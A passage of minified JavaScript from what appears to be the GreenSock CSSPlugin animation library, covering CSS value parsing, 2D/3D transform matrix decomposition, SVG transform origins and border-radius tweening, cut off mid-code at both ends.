e,i,r;if("number"==typeof t)t+=d;else if(s&&R.test(t)){for(i=t.replace(R,"|").split("|"),r=0;r<i.length;r++)i[r]=o(i[r]);return i.join(",")}if(r=(e=t.match(","==h?b:x)||[]).length,p>r--)for(;++r<p;)e[r]=a?e[(r-1)/2|0]:c[r];return(f&&"none"!==t&&t.substr(0,t.indexOf(e[0]))||f)+e.join(h)+u}:function(t){return t})},r=function t(c){return c=c.split(","),function(t,e,i,r,n,a,s){var o,l=(e+"").split(" ");for(s={},o=0;o<4;o++)s[c[o]]=l[o]=l[o]||l[(o-1)/2>>0];return r.parse(t,s,n,a)}},At=(e._setPluginRatio=function(t){this.plugin.setRatio(t);for(var e,i,r,n,a,s=this.data,o=s.proxy,l=s.firstMPT,c=1e-6;l;)e=o[l.v],l.r?e=l.r(e):e<c&&-c<e&&(e=0),l.t[l.p]=e,l=l._next;if(s.autoRotate&&(s.autoRotate.rotation=s.mod?s.mod.call(this._tween,o.rotation,this.t,this._tween):o.rotation),1===t||0===t)for(l=s.firstMPT,a=1===t?"e":"b";l;){if((i=l.t).type){if(1===i.type){for(n=i.xs0+i.s+i.xs1,r=1;r<i.l;r++)n+=i["xn"+r]+i["xs"+(r+1)];i[a]=n}}else i[a]=i.s+i.xs0;l=l._next}},function(t,e,i,r,n){this.t=t,this.p=e,this.v=i,this.r=n,r&&((r._prev=this)._next=r)}),Y=(e._parseToProxy=function(t,e,i,r,n,a){var s,o,l,c,t,f=r,u={},h={},p=i._transform,d=ot;for(i._transform=null,ot=e,r=t=i.parse(t,e,r,n),ot=d,a&&(i._transform=p,f)&&(f._prev=null,f._prev)&&(f._prev._next=null);r&&r!==f;){if(r.type<=1&&(h[o=r.p]=r.s+r.c,u[o]=r.s,a||(c=new At(r,"s",o,c,r.r),r.c=0),1===r.type))for(s=r.l;0<--s;)h[o=r.p+"_"+(l="xn"+s)]=r.data[l],u[o]=r[l],a||(c=new At(r,l,o,c,r.rxp[l]));r=r._next}return{proxy:u,end:h,firstMPT:c,pt:t}},e.CSSPropTween=function(t,e,i,r,n,a,s,o,l,c,f){this.t=t,this.p=e,this.s=i,this.c=r,this.n=s||e,t instanceof Y||u.push(this.n),this.r=o&&("function"==typeof o?o:Math.round),this.type=a||0,l&&(this.pr=l,p=!0),this.b=void 0===c?i:c,this.e=void 0===f?i+r:f,n&&((this._next=n)._prev=this)}),Ct=function t(e,i,r,n,a,s){var e=new Y(e,i,r,n-r,a,-1,s);return e.b=r,e.e=e.xs0=n,e},Rt=D.parseComplex=function(t,e,i,r,n,a,s,o,l,c){i=i||a||"","function"==typeof r&&(r=r(A,O)),s=new Y(t,e,0,0,s,c?2:1,null,!1,o,i,r),r+="",n&&B.test(r+i)&&(D.colorStringFilter(r=[i,r]),i=r[0],r=r[1]);var f,u,h,p,d,_,m,g,y,v,b,x,g,w=i.split(", ").join(",").split(" "),T=r.split(", ").join(",").split(" "),k=w.length,P=!1!==H;for(-1===r.indexOf(",")&&-1===i.indexOf(",")||(T=(-1!==(r+i).indexOf("rgb")||-1!==(r+i).indexOf("hsl")?(w=w.join(" ").replace(R,", ").split(" "),T.join(" ").replace(R,", ")):(w=w.join(" ").split(",").join(", ").split(" "),T.join(" ").split(",").join(", "))).split(" "),k=w.length),k!==T.length&&(k=(w=(a||"").split(" ")).length),s.plugin=l,s.setRatio=c,f=B.lastIndex=0;f<k;f++)if(p=w[f],d=T[f]+"",(g=parseFloat(p))||0===g)s.appendXtra("",g,xt(d,g),d.replace(Z,""),P&&-1!==d.indexOf("px")&&Math.round,!0);else if(n&&B.test(p))x=")"+((x=d.indexOf(")")+1)?d.substr(x):""),g=-1!==d.indexOf("hsl")&&F,v=d,p=Pt(p,g),d=Pt(d,g),(y=6<p.length+d.length)&&!F&&0===d[3]?(s["xs"+s.l]+=s.l?" transparent":"transparent",s.e=s.e.split(T[f]).join("transparent")):(F||(y=!1),g?s.appendXtra(v.substr(0,v.indexOf("hsl"))+(y?"hsla(":"hsl("),p[0],xt(d[0],p[0]),",",!1,!0).appendXtra("",p[1],xt(d[1],p[1]),"%,",!1).appendXtra("",p[2],xt(d[2],p[2]),y?"%,":"%"+x,!1):s.appendXtra(v.substr(0,v.indexOf("rgb"))+(y?"rgba(":"rgb("),p[0],d[0]-p[0],",",Math.round,!0).appendXtra("",p[1],d[1]-p[1],",",Math.round).appendXtra("",p[2],d[2]-p[2],y?",":x,Math.round),y&&(p=p.length<4?1:p[3],s.appendXtra("",p,(d.length<4?1:d[3])-p,x,!1))),B.lastIndex=0;else if(_=p.match(C)){if(!(m=d.match(Z))||m.length!==_.length)return s;for(u=h=0;u<_.length;u++)b=_[u],v=p.indexOf(b,h),s.appendXtra(p.substr(h,v-h),Number(b),xt(m[u],b),"",P&&"px"===p.substr(v+b.length,2)&&Math.round,0===u),h=v+b.length;s["xs"+s.l]+=p.substr(h)}else s["xs"+s.l]+=s.l||s["xs"+s.l]?" "+d:d;if(-1!==r.indexOf("=")&&s.data){for(x=s.xs0+s.data.s,f=1;f<s.l;f++)x+=s["xs"+f]+s.data["xn"+f];s.e=x+s["xs"+f]}return s.l||(s.type=-1,s.xs0=s.e),s.xfirst||s},V=9,t;for((t=Y.prototype).l=t.pr=0;0<--V;)t["xn"+V]=0,t["xs"+V]="";t.xs0="",t._next=t._prev=t.xfirst=t.data=t.plugin=t.setRatio=t.rxp=null,t.appendXtra=function(t,e,i,r,n,a){var s=this,o=s.l;return s["xs"+o]+=a&&(o||s["xs"+o])?" "+t:t||"",i||0===o||s.plugin?(s.l++,s.type=s.setRatio?2:1,s["xs"+s.l]=r||"",0<o?(s.data["xn"+o]=e+i,s.rxp["xn"+o]=n,s["xn"+o]=e,s.plugin||(s.xfirst=new Y(s,"xn"+o,e,i,s.xfirst||s,0,s.n,n,s.pr),s.xfirst.xs0=0)):(s.data={s:e+i},s.rxp={},s.s=e,s.c=i,s.r=n)):s["xs"+o]+=e+(r||""),s};var Mt=function t(e,i){this.p=(i=i||{}).prefix&&k(e)||e,(d[e]=d[this.p]=this).format=i.formatter||Ot(i.defaultValue,i.color,i.collapsible,i.multi),i.parser&&(this.parse=i.parser),this.clrs=i.color,this.multi=i.multi,this.keyword=i.keyword,this.dflt=i.defaultValue,this.allowFunc=i.allowFunc,this.pr=i.priority||0},a=e._registerComplexSpecialProp=function(t,e,i){"object"!=_typeof(e)&&(e={parser:i});var r,n,a=t.split(","),s=e.defaultValue;for(i=i||[s],r=0;r<a.length;r++)e.prefix=0===r&&e.prefix,e.defaultValue=i[r]||s,n=new Mt(a[r],e)},Et=e._registerPluginProp=function(t){var c;d[t]||(c=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin",a(t,{parser:function t(e,i,r,n,a,s,o){var l=f.com.greensock.plugins[c];return l?(l._cssRegister(),d[r].parse(e,i,r,n,a,s,o)):(ht("Error: "+c+" js file not loaded."),a)}}))};(t=Mt.prototype).parseComplex=function(t,e,i,r,n,a){var s,o,l,c,f,u,h=this.keyword;if(this.multi&&(R.test(i)||R.test(e)?(o=e.replace(R,"|").split("|"),l=i.replace(R,"|").split("|")):h&&(o=[e],l=[i])),l){for(c=(l.length>o.length?l:o).length,s=0;s<c;s++)e=o[s]=o[s]||this.dflt,i=l[s]=l[s]||this.dflt,h&&(f=e.indexOf(h))!==(u=i.indexOf(h))&&(-1===u?o[s]=o[s].split(h).join(""):-1===f&&(o[s]+=" "+h));e=o.join(", "),i=l.join(", ")}return Rt(t,this.p,e,i,this.clrs,this.dflt,r,this.pr,n,a)},t.parse=function(t,e,i,r,n,a,s){return this.parseComplex(t.style,this.format(N(t,this.p,S,!1,this.dflt)),this.format(e),n,a)},D.registerSpecialProp=function(t,l,c){a(t,{parser:function t(e,i,r,n,a,s,o){var a=new Y(e,r,0,0,a,2,r,!1,c);return a.plugin=s,a.setRatio=l(e,i,n._tween,r),a},priority:c})},D.useSVGTransformAttr=!0;var q,Dt="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),U=k("transform"),zt=pt+"transform",Lt=k("transformOrigin"),W=null!==k("perspective"),It=e.Transform=function(){this.perspective=parseFloat(D.defaultTransformPerspective)||0,this.force3D=!1!==D.defaultForce3D&&W&&(D.defaultForce3D||"auto")},Ft=_gsScope.SVGElement,n=function t(e,i,r){var n,a=M.createElementNS("http://www.w3.org/2000/svg",e),s=/([a-z])([A-Z])/g;for(n in r)a.setAttributeNS(null,n.replace(s,"$1-$2").toLowerCase(),r[n]);return i.appendChild(a),a},g=M.documentElement||{},Nt=(i=w||/Android/i.test(i)&&!_gsScope.chrome,M.createElementNS&&g.appendChild&&!i&&(Ht=n("svg",g),Qt=(n=n("rect",Ht,{width:100,height:50,x:100})).getBoundingClientRect().width,n.style[Lt]="50% 50%",n.style[U]="scaleX(0.5)",i=Qt===n.getBoundingClientRect().width&&!(Q&&W),g.removeChild(Ht)),i),jt=function t(e,i,r,n,a,s){var o,l,c,i,f,n,u,h,p,d,_,m,g,y,v=e._gsTransform,b=qt(e,!0);v&&(g=v.xOrigin,y=v.yOrigin),(!n||(o=n.split(" ")).length<2)&&(0===(u=e.getBBox()).x&&0===u.y&&u.width+u.height===0&&(u={x:parseFloat(e.hasAttribute("x")?e.getAttribute("x"):e.hasAttribute("cx")?e.getAttribute("cx"):0)||0,y:parseFloat(e.hasAttribute("y")?e.getAttribute("y"):e.hasAttribute("cy")?e.getAttribute("cy"):0)||0,width:0,height:0}),o=[(-1!==(i=j(i).split(" "))[0].indexOf("%")?parseFloat(i[0])/100*u.width:parseFloat(i[0]))+u.x,(-1!==i[1].indexOf("%")?parseFloat(i[1])/100*u.height:parseFloat(i[1]))+u.y]),r.xOrigin=i=parseFloat(o[0]),r.yOrigin=f=parseFloat(o[1]),n&&b!==Vt&&(n=b[0],u=b[1],h=b[2],p=b[3],d=b[4],_=b[5],m=n*p-u*h)&&(c=i*(-u/m)+f*(n/m)-(n*_-u*d)/m,i=r.xOrigin=o[0]=l=i*(p/m)+f*(-h/m)+(h*_-p*d)/m,f=r.yOrigin=o[1]=c),v&&(s&&(r.xOffset=v.xOffset,r.yOffset=v.yOffset,v=r),a||!1!==a&&!1!==D.defaultSmoothOrigin?(v.xOffset+=(l=i-g)*b[0]+(c=f-y)*b[2]-l,v.yOffset+=l*b[1]+c*b[3]-c):v.xOffset=v.yOffset=0),s||e.setAttribute("data-svg-origin",o.join(" "))},Xt=function t(e){var i,r=ct("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),n=this.parentNode,a=this.nextSibling,s=this.style.cssText;if(g.appendChild(r),r.appendChild(this),this.style.display="block",e)try{i=this.getBBox(),this._originalGetBBox=this.getBBox,this.getBBox=t}catch(t){}else this._originalGetBBox&&(i=this._originalGetBBox());return a?n.insertBefore(this,a):n.appendChild(this),g.removeChild(r),this.style.cssText=s,i},Bt=function t(e){try{return e.getBBox()}catch(t){return Xt.call(e,!0)}},Yt=function t(e){return!(!Ft||!e.getCTM||e.parentNode&&!e.ownerSVGElement||!Bt(e))},Vt=[1,0,0,1,0,0],qt=function t(e,i){var r,n,a,s,o,l,c,f=e._gsTransform||new It,u=1e5,h=e.style;if(U?n=N(e,zt,null,!0):e.currentStyle&&(n=(n=e.currentStyle.filter.match(nt))&&4===n.length?[n[0].substr(4),Number(n[2].substr(4)),Number(n[1].substr(4)),n[3].substr(4),f.x||0,f.y||0].join(","):""),r=!n||"none"===n||"matrix(1, 0, 0, 1, 0, 0)"===n,U&&r&&!e.offsetParent&&e!==g&&(s=h.display,h.display="block",(c=e.parentNode)&&e.offsetParent||(o=1,l=e.nextSibling,g.appendChild(e)),r=!(n=N(e,zt,null,!0))||"none"===n||"matrix(1, 0, 0, 1, 0, 0)"===n,s?h.display=s:Kt(h,"display"),o)&&(l?c.insertBefore(e,l):c?c.appendChild(e):g.removeChild(e)),(f.svg||e.getCTM&&Yt(e))&&(r&&-1!==(h[U]+"").indexOf("matrix")&&(n=h[U],r=0),a=e.getAttribute("transform"),r)&&a&&(n="matrix("+(a=e.transform.baseVal.consolidate().matrix).a+","+a.b+","+a.c+","+a.d+","+a.e+","+a.f+")",r=0),r)return Vt;for(a=(n||"").match(C)||[],V=a.length;-1<--V;)s=Number(a[V]),a[V]=(o=s-(s|=0))?(o*u+(o<0?-.5:.5)|0)/u+s:s;return i&&6<a.length?[a[0],a[1],a[4],a[5],a[12],a[13]]:a},Ut=e.getTransform=function(t,e,i,r){if(t._gsTransform&&i&&!r)return t._gsTransform;var e,n,a,s,o,l,c=i&&t._gsTransform||new It,f=c.scaleX<0,u=2e-5,h=1e5,p=W&&(parseFloat(N(t,Lt,e,!1,"0 0 0").split(" ")[2])||c.zOrigin)||0,d=parseFloat(D.defaultTransformPerspective)||0,_,a,s,m,g,y,v,o,b,x,w,l,T,k,P,S,O,A,C,R,M,T,b,m,g,_;if(c.svg=!(!t.getCTM||!Yt(t)),c.svg&&(jt(t,N(t,Lt,e,!1,"50% 50%")+"",c,t.getAttribute("data-svg-origin")),q=D.useSVGTransformAttr||Nt),(e=qt(t))!==Vt)for(n in 16===e.length?(y=e[0],v=e[1],o=e[2],b=e[3],x=e[4],w=e[5],l=e[6],T=e[7],k=e[8],P=e[9],S=e[10],O=e[12],A=e[13],C=e[14],R=e[11],M=Math.atan2(l,S),c.zOrigin&&(O=k*(C=-c.zOrigin)-e[12],A=P*C-e[13],C=S*C+c.zOrigin-e[14]),c.rotationX=M*z,M&&(_=x*(m=Math.cos(-M))+k*(g=Math.sin(-M)),a=w*m+P*g,s=l*m+S*g,k=x*-g+k*m,P=w*-g+P*m,S=l*-g+S*m,R=T*-g+R*m,x=_,w=a,l=s),M=Math.atan2(-o,S),c.rotationY=M*z,M&&(a=v*(m=Math.cos(-M))-P*(g=Math.sin(-M)),s=o*m-S*g,P=v*g+P*m,S=o*g+S*m,R=b*g+R*m,y=_=y*m-k*g,v=a,o=s),M=Math.atan2(v,y),c.rotation=M*z,M&&(_=y*(m=Math.cos(M))+v*(g=Math.sin(M)),a=x*m+w*g,s=k*m+P*g,v=v*m-y*g,w=w*m-x*g,P=P*m-k*g,y=_,x=a,k=s),c.rotationX&&359.9<Math.abs(c.rotationX)+Math.abs(c.rotation)&&(c.rotationX=c.rotation=0,c.rotationY=180-c.rotationY),M=Math.atan2(x,w),c.scaleX=(Math.sqrt(y*y+v*v+o*o)*h+.5|0)/h,c.scaleY=(Math.sqrt(w*w+l*l)*h+.5|0)/h,c.scaleZ=(Math.sqrt(k*k+P*P+S*S)*h+.5|0)/h,y/=c.scaleX,x/=c.scaleY,v/=c.scaleX,w/=c.scaleY,Math.abs(M)>u?(c.skewX=M*z,x=0,"simple"!==c.skewType&&(c.scaleY*=1/Math.cos(M))):c.skewX=0,c.perspective=R?1/(R<0?-R:R):0,c.x=O,c.y=A,c.z=C,c.svg&&(c.x-=c.xOrigin-(c.xOrigin*y-c.yOrigin*x),c.y-=c.yOrigin-(c.yOrigin*v-c.xOrigin*w))):W&&!r&&e.length&&c.x===e[4]&&c.y===e[5]&&(c.rotationX||c.rotationY)||(b=(T=6<=e.length)?e[0]:1,m=e[1]||0,g=e[2]||0,_=T?e[3]:1,c.x=e[4]||0,c.y=e[5]||0,a=Math.sqrt(b*b+m*m),s=Math.sqrt(_*_+g*g),o=b||m?Math.atan2(m,b)*z:c.rotation||0,l=g||_?Math.atan2(g,_)*z+o:c.skewX||0,c.scaleX=a,c.scaleY=s,c.rotation=o,c.skewX=l,W&&(c.rotationX=c.rotationY=c.z=0,c.perspective=d,c.scaleZ=1),c.svg&&(c.x-=c.xOrigin-(c.xOrigin*b+c.yOrigin*g),c.y-=c.yOrigin-(c.xOrigin*m+c.yOrigin*_))),90<Math.abs(c.skewX)&&Math.abs(c.skewX)<270&&(f?(c.scaleX*=-1,c.skewX+=c.rotation<=0?180:-180,c.rotation+=c.rotation<=0?180:-180):(c.scaleY*=-1,c.skewX+=c.skewX<=0?180:-180)),c.zOrigin=p,c)c[n]<u&&c[n]>-u&&(c[n]=0);return i&&(t._gsTransform=c).svg&&(q&&t.style[U]?E.delayedCall(.001,function(){Kt(t.style,U)}):!q&&t.getAttribute("transform")&&E.delayedCall(.001,function(){t.removeAttribute("transform")})),c},Wt=function t(e){var i,r,n=this.data,a=-n.rotation*L,s=a+n.skewX*L,i=1e5,o=(Math.cos(a)*n.scaleX*i|0)/i,a=(Math.sin(a)*n.scaleX*i|0)/i,l=(Math.sin(s)*-n.scaleY*i|0)/i,s=(Math.cos(s)*n.scaleY*i|0)/i,c=this.t.style,f=this.t.currentStyle;if(f){r=a,a=-l,l=-r,i=f.filter,c.filter="";var u,h,p=this.t.offsetWidth,d=this.t.offsetHeight,_="absolute"!==f.position,m="progid:DXImageTransform.Microsoft.Matrix(M11="+o+", M12="+a+", M21="+l+", M22="+s,g=n.x+p*n.xPercent/100,y=n.y+d*n.yPercent/100;if(null!=n.ox&&(g+=(u=(n.oxp?p*n.ox*.01:n.ox)-p/2)-(u*o+(h=(n.oyp?d*n.oy*.01:n.oy)-d/2)*a),y+=h-(u*l+h*s)),_?m+=", Dx="+((u=p/2)-(u*o+(h=d/2)*a)+g)+", Dy="+(h-(u*l+h*s)+y)+")":m+=", sizingMethod='auto expand')",-1!==i.indexOf("DXImageTransform.Microsoft.Matrix(")?c.filter=i.replace(at,m):c.filter=m+" "+i,0!==e&&1!==e||1!=o||0!=a||0!=l||1!=s||_&&-1===m.indexOf("Dx=0, Dy=0")||$.test(i)&&100!==parseFloat(RegExp.$1)||-1===i.indexOf(i.indexOf("Alpha"))&&c.removeAttribute("filter"),!_){var v,b,v,x=w<8?1:-1,u=n.ieOffsetX||0,h=n.ieOffsetY||0;for(n.ieOffsetX=Math.round((p-((o<0?-o:o)*p+(a<0?-a:a)*d))/2+g),n.ieOffsetY=Math.round((d-((s<0?-s:s)*d+(l<0?-l:l)*p))/2+y),V=0;V<4;V++)v=(r=-1!==(v=f[b=vt[V]]).indexOf("px")?parseFloat(v):P(this.t,b,parseFloat(v),v.replace(T,""))||0)!==n[b]?V<2?-n.ieOffsetX:-n.ieOffsetY:V<2?u-n.ieOffsetX:h-n.ieOffsetY,c[b]=(n[b]=Math.round(r-v*(0===V||2===V?1:x)))+"px"}}},Gt=e.set3DTransformRatio=e.setTransformRatio=function(t){var e,i,r,n,a,s,o,l,c,t,f,u,h,p,d,_,m,g,m,y,v,_,g,b=this.data,x=this.t.style,w=b.rotation,T=b.rotationX,k=b.rotationY,P=b.scaleX,S=b.scaleY,O=b.scaleZ,A=b.x,C=b.y,R=b.z,M=b.svg,E=b.perspective,u=b.force3D,D=b.skewY,z=b.skewX;if(D&&(z+=D,w+=D),((1!==t&&0!==t||"auto"!==u||this.tween._totalTime!==this.tween._totalDuration&&this.tween._totalTime)&&u||R||E||k||T||1!==O)&&(!q||!M)&&W){if(Q&&(P<(d=1e-4)&&-d<P&&(P=O=2e-5),S<d&&-d<S&&(S=O=2e-5),!E||b.z||b.rotationX||b.rotationY||(E=0)),w||z)w*=L,_=i=Math.cos(w),m=a=Math.sin(w),z&&(w-=z*L,_=Math.cos(w),m=Math.sin(w),"simple"===b.skewType)&&(e=Math.tan((z-D)*L),_*=e=Math.sqrt(1+e*e),m*=e,b.skewY)&&(e=Math.tan(D*L),i*=e=Math.sqrt(1+e*e),a*=e),r=-m,s=_;else{if(!(k||T||1!==O||E||M))return void(x[U]=(b.xPercent||b.yPercent?"translate("+b.xPercent+"%,"+b.yPercent+"%) translate3d(":"translate3d(")+A+"px,"+C+"px,"+R+"px)"+(1!==P||1!==S?" scale("+P+","+S+")":""));i=s=1,r=a=0}t=1,n=o=l=c=f=u=0,h=E?-1/E:0,p=b.zOrigin,d=1e-6,y=",",v="0",(w=k*L)&&(_=Math.cos(w),f=h*(l=-(m=Math.sin(w))),n=i*m,o=a*m,h*=t=_,i*=_,a*=_),(w=T*L)&&(e=r*(_=Math.cos(w))+n*(m=Math.sin(w)),g=s*_+o*m,c=t*m,u=h*m,n=r*-m+n*_,o=s*-m+o*_,t*=_,h*=_,r=e,s=g),1!==O&&(n*=O,o*=O,t*=O,h*=O),1!==S&&(r*=S,s*=S,c*=S,u*=S),1!==P&&(i*=P,a*=P,l*=P,f*=P),(p||M)&&(p&&(A+=n*-p,C+=o*-p,R+=t*-p+p),M&&(A+=b.xOrigin-(b.xOrigin*i+b.yOrigin*r)+b.xOffset,C+=b.yOrigin-(b.xOrigin*a+b.yOrigin*s)+b.yOffset),A<d&&-d<A&&(A=v),C<d&&-d<C&&(C=v),R<d)&&-d<R&&(R=0),m=(m=b.xPercent||b.yPercent?"translate("+b.xPercent+"%,"+b.yPercent+"%) matrix3d(":"matrix3d(")+((i<d&&-d<i?v:i)+y+(a<d&&-d<a?v:a)+y+(l<d&&-d<l?v:l))+(y+(f<d&&-d<f?v:f)+y+(r<d&&-d<r?v:r)+y+(s<d&&-d<s?v:s)),T||k||1!==O?m=m+(y+(c<d&&-d<c?v:c)+y+(u<d&&-d<u?v:u)+y+(n<d&&-d<n?v:n))+(y+(o<d&&-d<o?v:o)+y+(t<d&&-d<t?v:t)+y+(h<d&&-d<h?v:h)+y):m+=",0,0,0,0,1,0,",x[U]=m+=A+y+C+y+R+y+(E?1+-R/E:1)+")"}else w||z||M?(w*=L,_=z*L,g=1e5,i=Math.cos(w)*P,a=Math.sin(w)*P,r=Math.sin(w-_)*-S,s=Math.cos(w-_)*S,_&&"simple"===b.skewType&&(e=Math.tan(_-D*L),r*=e=Math.sqrt(1+e*e),s*=e,D)&&(e=Math.tan(D*L),i*=e=Math.sqrt(1+e*e),a*=e),M&&(A+=b.xOrigin-(b.xOrigin*i+b.yOrigin*r)+b.xOffset,C+=b.yOrigin-(b.xOrigin*a+b.yOrigin*s)+b.yOffset,q&&(b.xPercent||b.yPercent)&&(d=this.t.getBBox(),A+=.01*b.xPercent*d.width,C+=.01*b.yPercent*d.height),A<(d=1e-6)&&-d<A&&(A=0),C<d)&&-d<C&&(C=0),m=(i*g|0)/g+","+(a*g|0)/g+","+(r*g|0)/g+","+(s*g|0)/g+","+A+","+C+")",M&&q?this.t.setAttribute("transform","matrix("+m):x[U]=(b.xPercent||b.yPercent?"translate("+b.xPercent+"%,"+b.yPercent+"%) matrix(":"matrix(")+m):x[U]=(b.xPercent||b.yPercent?"translate("+b.xPercent+"%,"+b.yPercent+"%) matrix(":"matrix(")+P+",0,0,"+S+","+A+","+C+")"},Ht,n,Qt,i,Zt=((t=It.prototype).x=t.y=t.z=t.skewX=t.skewY=t.rotation=t.rotationX=t.rotationY=t.zOrigin=t.xPercent=t.yPercent=t.xOffset=t.yOffset=0,t.scaleX=t.scaleY=t.scaleZ=1,a("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function t(e,i,r,n,a,s,o){if(n._lastParsedTransform!==o){var l=(n._lastParsedTransform=o).scale&&"function"==typeof o.scale?o.scale:0;l&&(o.scale=l(A,e));var c,f,u,h,p,d,_,u,m,g=e._gsTransform,y=e.style,v=1e-6,b=Dt.length,x=o,w={},T="transformOrigin",k=Ut(e,S,!0,x.parseTransform),P=x.transform&&("function"==typeof x.transform?x.transform(A,O):x.transform);if(k.skewType=x.skewType||k.skewType||D.defaultSkewType,n._transform=k,"rotationZ"in x&&(x.rotation=x.rotationZ),P&&"string"==typeof P&&U)(f=I.style)[U]=P,f.display="block",f.position="absolute",-1!==P.indexOf("%")&&(f.width=N(e,"width"),f.height=N(e,"height")),M.body.appendChild(I),c=Ut(I,null,!1),"simple"===k.skewType&&(c.scaleY*=Math.cos(c.skewX*L)),k.svg&&(d=k.xOrigin,_=k.yOrigin,c.x-=k.xOffset,c.y-=k.yOffset,(x.transformOrigin||x.svgOrigin)&&(P={},jt(e,j(x.transformOrigin),P,x.svgOrigin,x.smoothOrigin,!0),d=P.xOrigin,_=P.yOrigin,c.x-=P.xOffset-k.xOffset,c.y-=P.yOffset-k.yOffset),d||_)&&(u=qt(I,!0),c.x-=d-(d*u[0]+_*u[2]),c.y-=_-(d*u[1]+_*u[3])),M.body.removeChild(I),c.perspective||(c.perspective=k.perspective),null!=x.xPercent&&(c.xPercent=X(x.xPercent,k.xPercent)),null!=x.yPercent&&(c.yPercent=X(x.yPercent,k.yPercent));else if("object"==_typeof(x)){if(c={scaleX:X(null!=x.scaleX?x.scaleX:x.scale,k.scaleX),scaleY:X(null!=x.scaleY?x.scaleY:x.scale,k.scaleY),scaleZ:X(x.scaleZ,k.scaleZ),x:X(x.x,k.x),y:X(x.y,k.y),z:X(x.z,k.z),xPercent:X(x.xPercent,k.xPercent),yPercent:X(x.yPercent,k.yPercent),perspective:X(x.transformPerspective,k.perspective)},null!=(p=x.directionalRotation))if("object"==_typeof(p))for(f in p)x[f]=p[f];else x.rotation=p;"string"==typeof x.x&&-1!==x.x.indexOf("%")&&(c.x=0,c.xPercent=X(x.x,k.xPercent)),"string"==typeof x.y&&-1!==x.y.indexOf("%")&&(c.y=0,c.yPercent=X(x.y,k.yPercent)),c.rotation=wt("rotation"in x?x.rotation:"shortRotation"in x?x.shortRotation+"_short":k.rotation,k.rotation,"rotation",w),W&&(c.rotationX=wt("rotationX"in x?x.rotationX:"shortRotationX"in x?x.shortRotationX+"_short":k.rotationX||0,k.rotationX,"rotationX",w),c.rotationY=wt("rotationY"in x?x.rotationY:"shortRotationY"in x?x.shortRotationY+"_short":k.rotationY||0,k.rotationY,"rotationY",w)),c.skewX=wt(x.skewX,k.skewX),c.skewY=wt(x.skewY,k.skewY)}for(W&&null!=x.force3D&&(k.force3D=x.force3D,h=!0),(u=k.force3D||k.z||k.rotationX||k.rotationY||c.z||c.rotationX||c.rotationY||c.perspective)||null==x.scale||(c.scaleZ=1);-1<--b;)(v<(P=c[m=Dt[b]]-k[m])||P<-v||null!=x[m]||null!=ot[m])&&(h=!0,a=new Y(k,m,k[m],P,a),m in w&&(a.e=w[m]),a.xs0=0,a.plugin=s,n._overwriteProps.push(a.n));P="function"==typeof x.transformOrigin?x.transformOrigin(A,O):x.transformOrigin,k.svg&&(P||x.svgOrigin)&&(d=k.xOffset,_=k.yOffset,jt(e,j(P),c,x.svgOrigin,x.smoothOrigin),a=Ct(k,"xOrigin",(g?k:c).xOrigin,c.xOrigin,a,T),a=Ct(k,"yOrigin",(g?k:c).yOrigin,c.yOrigin,a,T),d===k.xOffset&&_===k.yOffset||(a=Ct(k,"xOffset",g?d:k.xOffset,k.xOffset,a,T),a=Ct(k,"yOffset",g?_:k.yOffset,k.yOffset,a,T)),P="0px 0px"),(P||W&&u&&k.zOrigin)&&(U?(h=!0,m=Lt,P||(P=(P=(N(e,m,S,!1,"50% 50%")+"").split(" "))[0]+" "+P[1]+" "+k.zOrigin+"px"),P+="",(a=new Y(y,m,0,0,a,-1,T)).b=y[m],a.plugin=s,W?(f=k.zOrigin,P=P.split(" "),k.zOrigin=(2<P.length?parseFloat(P[2]):f)||0,a.xs0=a.e=P[0]+" "+(P[1]||"50%")+" 0px",(a=new Y(k,"zOrigin",0,0,a,-1,a.n)).b=f,a.xs0=a.e=k.zOrigin):a.xs0=a.e=P):j(P+"",k)),h&&(n._transformType=k.svg&&q||!u&&3!==this._transformType?2:3),l&&(o.scale=l)}return a},allowFunc:!0,prefix:!0}),a("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),a("clipPath",{defaultValue:"inset(0%)",prefix:!0,multi:!0,formatter:Ot("inset(0% 0% 0% 0%)",!1,!0)}),a("borderRadius",{defaultValue:"0px",parser:function t(e,i,r,n,a,s){i=this.format(i);for(var o,l,c,f,u,h,p,d,_,m,g,y,v,b,p,y,x=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],w=e.style,_=parseFloat(e.offsetWidth),m=parseFloat(e.offsetHeight),o=i.split(" "),l=0;l<x.length;l++)this.p.indexOf("border")&&(x[l]=k(x[l])),-1!==(u=f=N(e,x[l],S,!1,"0px")).indexOf(" ")&&(u=(f=u.split(" "))[0],f=f[1]),h=c=o[l],p=parseFloat(u),y=u.substr((p+"").length),(g=""===(g=(v="="===h.charAt(1))?(d=parseInt(h.charAt(0)+"1",10),h=h.substr(2),d*=parseFloat(h),h.substr((d+"").length-(d<0?1:0))||""):(d=parseFloat(h),h.substr((d+"").length)))?G[r]||y:g)!==y&&(b=P(e,"borderLeft",p,y),p=P(e,"borderTop",p,y),f="%"===g?(u=b/_*100+"%",p/m*100+"%"):"em"===g?(u=b/(y=P(e,"borderLeft",1,"em"))+"em",p/y+"em"):(u=b+"px",p+"px"),v)&&(h=parseFloat(u)+d+g,c=parseFloat(f)+d+g),a=Rt(w,x[l],u+" "+f,h+" "+c,!1,"0px",a);return a},prefix:!0,formatter:Ot("0px 0px 0px 0px",!1,!0)}),a("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function t(e,i,r,n,a,s){return Rt(e.style,r,this.format(N(e,r,S,!1,"0px 0px")),this.format(i),!1,"0px",a)},prefix:!0,formatter:Ot("0px 0px",!1,!0)}),a("backgroundPosition",{defaultValue:"0 0",parser:function t(e,i,r,n,a,s){var o,l,c,f,u,h,h="background-position",p=S||_(e,null),d=this.format((p?w?p.getPropertyValue(h+"-x")+" "+p.getPropertyValue(h+"-y"):p.getPropertyValue(h):e.currentStyle.backgroundPositionX+" 